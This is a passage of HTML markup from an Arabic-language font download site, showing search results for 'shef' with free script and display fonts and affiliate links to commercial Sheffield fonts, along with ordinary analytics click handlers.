           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">63 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheff.font" title="Sheff تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Shefilla-Regular.font" title="Shefilla-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shefilla-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( dharmas - Jamaludin Ahmad - creativemarket.com/dharmas?u=dharmas  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, flowing script font with smooth, cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Shefilla-Regular.font" title="Shefilla-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefilla-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefilla-Regular.webp" width="730" height="200" alt="Shefilla-Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefilla-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefilla-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Shefilla-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shefilla-Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">123 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shefilla-Regular.font" title="Shefilla-Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheffield.font" title="Sheffield" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheffield
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Jan 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fadlilah Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A delicate, handwritten script font with a smooth, flowing style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheffield.font" title="Sheffield" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield.webp" width="730" height="200" alt="Sheffield  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheffield.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheffield تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">127 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheffield.font" title="Sheffield تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Shefiratte.font" title="Shefiratte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shefiratte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Letterrendra - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A graceful, cursive script font with elegant, flowing lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Shefiratte.font" title="Shefiratte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefiratte.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefiratte.webp" width="730" height="200" alt="Shefiratte  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefiratte_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shefiratte.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Shefiratte.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shefiratte تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">43 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shefiratte.font" title="Shefiratte تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Gishefa.font" title="Gishefa" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gishefa
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Perspectype Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, elegant script font with a flowing, handwritten style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Gishefa.font" title="Gishefa" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa.webp" width="730" height="200" alt="Gishefa  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Gishefa.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gishefa تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">39 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gishefa.font" title="Gishefa تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Gishefa-Italic.font" title="Gishefa Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gishefa Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Perspectype Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, flowing script font with elegant cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Gishefa-Italic.font" title="Gishefa Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa-Italic.webp" width="730" height="200" alt="Gishefa Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gishefa-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Gishefa-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gishefa Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">32 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gishefa-Italic.font" title="Gishefa Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheffield1.font" title="Sheffield" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheffield
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 31 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fadlilah Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A delicate, handwritten cursive font with a flowing, elegant style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheffield1.font" title="Sheffield" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield1.webp" width="730" height="200" alt="Sheffield  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffield1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheffield1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheffield تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">76 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheffield1.font" title="Sheffield تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Bad-Seed-Bold.font" title="Bad Seed   Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bad Seed   Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Bad-Seed-Bold.font" title="Bad Seed   Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bad-Seed-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bad-Seed-Bold.webp" width="730" height="200" alt="Bad Seed   Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bad-Seed-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bad-Seed-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Bad-Seed-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bad Seed   Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1760 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bad-Seed-Bold.font" title="Bad Seed   Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sans-Serif-Shaded.font" title="Sans Serif Shaded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sans Serif Shaded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dieter Steffmann  )</span></p><p class="s11 tdu"><span class="blk"> A bold, sans-serif font with a shaded, three-dimensional effect.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sans-Serif-Shaded.font" title="Sans Serif Shaded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sans-Serif-Shaded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sans-Serif-Shaded.webp" width="730" height="200" alt="Sans Serif Shaded  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sans-Serif-Shaded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sans-Serif-Shaded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sans-Serif-Shaded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sans Serif Shaded تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">9263 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sans-Serif-Shaded.font" title="Sans Serif Shaded تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/SansSerifShaded.font" title="SansSerifShaded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SansSerifShaded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 25 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dieter Steffmann  )</span></p><p class="s11 tdu"><span class="blk"> A bold, sans-serif font with a 3D shaded effect for a modern, impactful look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/SansSerifShaded.font" title="SansSerifShaded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/SansSerifShaded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/SansSerifShaded.webp" width="730" height="200" alt="SansSerifShaded  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/SansSerifShaded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/SansSerifShaded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/SansSerifShaded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SansSerifShaded تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1762 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/SansSerifShaded.font" title="SansSerifShaded تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / shef خط بحث</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://ar.ffonts.net">خطوط</a> <span class="webfontsbreadcrumb">/</span> shef تجاري</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-mr-sheffield-420174" title="Mr Sheffield" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Mr Sheffield تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-mr-sheffield-420174" target="_blank" title="Mr Sheffield" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/M/R/Mr-Sheffield.webp" alt="Mr Sheffield" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-mr-sheffield-420174" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Mr Sheffield" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Mr Sheffield تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-expert-sheffield-86107" title="Sheffield Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Light Expert تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-expert-sheffield-86107" target="_blank" title="Sheffield Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Light-Expert.webp" alt="Sheffield Light Expert" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-expert-sheffield-86107" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Light Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Light Expert تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-sheffield-86157" title="Sheffield Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Light تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-sheffield-86157" target="_blank" title="Sheffield Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Light.webp" alt="Sheffield Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-light-sheffield-86157" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Light تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-expert-sheffield-86125" title="Sheffield Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Bold Expert تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-expert-sheffield-86125" target="_blank" title="Sheffield Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Bold-Expert.webp" alt="Sheffield Bold Expert" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-expert-sheffield-86125" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Bold Expert" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Bold Expert تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-sheffield-86151" title="Sheffield Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sheffield Bold تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-sheffield-86151" target="_blank" title="Sheffield Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/H/Sheffield-Bold.webp" alt="Sheffield Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-bold-sheffield-86151" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sheffield Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sheffield Bold تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
